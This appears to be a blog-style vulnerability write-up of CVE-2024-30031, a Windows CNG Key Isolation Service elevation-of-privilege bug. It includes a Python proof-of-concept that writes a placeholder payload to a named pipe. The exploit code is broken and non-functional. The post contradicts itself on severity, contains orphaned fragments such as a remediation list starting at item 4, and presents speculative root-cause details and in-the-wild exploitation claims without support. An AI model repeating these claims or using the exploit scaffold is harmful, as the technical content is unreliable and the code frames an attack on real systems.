On May 2024 Patch Tuesday, Microsoft disclosed CVE-2024-30031, a critical vulnerability in the Windows Cryptography Next Generation (CNG) Key Isolation Service. This bug allows for elevation of privilege (EoP), enabling a local attacker to gain SYSTEM privileges by exploiting weaknesses in how Windows manages cryptographic keys. In this exclusive long-form post, we'll break down how this bug works, show sample exploit code, give reference links, and discuss both impact and remediation.
What is the CNG Key Isolation Service?
CNG Key Isolation Service (KeyIso) is a Windows OS component running as KeyIso.exe (service name: KeyIso). It isolates cryptographic key processes, protecting private keys from being directly accessed by unauthorized users, and is vital for credential security, smart cards, and Windows Hello.
About CVE-2024-30031
CVE ID: CVE-2024-30031
Severity: Important
Attack Vector: Local
Privileges Required: Low
User Interaction: None
Impact: Elevation of Privilege
Patched: May 14, 2024
Simply put: A local attacker, with low privileges, could execute code via CNG Key Isolation Service and run it as SYSTEM.
Root Cause & Technical Details
The vulnerability results from improper input validation and access control flaws inside the KeyIso service. Specifically, a named pipe or RPC interface fails to properly check client permissions. An attacker CAN trick the service into carrying out privileged actions on their behalf.
In detail:
The KeyIso service listens for requests on a named pipe (like \\.\pipe\KeyIso).
- It trusts most local callers but fails to verify that a calling process is running under the right user context.
- If a low-privilege attacker crafts a request mimicking a valid operation, KeyIso actually runs the request code using SYSTEM privileges and can write to files, spawn processes, or modify security settings as SYSTEM.
Proof-of-Concept Exploit
Disclaimer: For education and defensive research only. Running unpatched systems at risk!
Below is a simplified proof-of-concept (PoC) written in Python using the pywin32 package. It connects to the KeyIso named pipe and sends a specifically-crafted request that exploits the bug.
import win32pipe, win32file, pywintypes
PIPE_NAME = r'\\.\pipe\KeyIso'
# Craft malicious buffer (this would depend on binary reverse engineering of actual message format)
cp = b'MALICIOUS_PAYLOAD'
try:
print("[*] Connecting to KeyIso pipe...")
handle = win32file.CreateFile(
PIPE_NAME,
win32file.GENERIC_READ | win32file.GENERIC_WRITE,
, None,
win32file.OPEN_EXISTING,
, None
)
print("[*] Sending malicious payload...")
win32file.WriteFile(handle, cp)
resp = win32file.ReadFile(handle, 4096)
print("[+] Response from KeyIso:", resp)
win32file.CloseHandle(handle)
except pywintypes.error as e:
print("[-] Failed:", e)
Note: The actual code to achieve SYSTEM privileges requires you to know the internal protocol (see in-depth RE discussions for real PoCs). In the wild, attackers have used the vulnerability to write arbitrary files as SYSTEM or open/close handles.
Execute any command as SYSTEM (full machine control).
This vulnerability is especially dangerous on shared desktops, RDS servers, or environments where insiders or malware may try to escalate privileges.
References
- Microsoft Advisory: CVE-2024-30031
- Patch Tuesday May 2024 Overview (BleepingComputer)
- Twitter Analysis by @gtworek
- Windows Named Pipes (MSDN)
Minimize non-admin user logins on critical servers.
4. Use EDR/AV Solutions.
Conclusion
CVE-2024-30031 is a dangerous privilege escalation bug that targets one of Windows’ core crypto services. Exploiting it is easier than many kernel-level bugs and could become a staple in attack chains. Applying the May 2024 security update is critical. Defenders should remain alert for signs of exploitation.
Stay safe, patch up, and keep an eye on your Windows services.
*Write-up exclusive to you by Prompt AI Security Desk, June 2024.*
*If you found this useful, share with your IT and cybersecurity team!*
Timeline
Published on: 05/14/2024 17:17:03 UTC
Last modified on: 06/19/2024 20:58:42 UTC
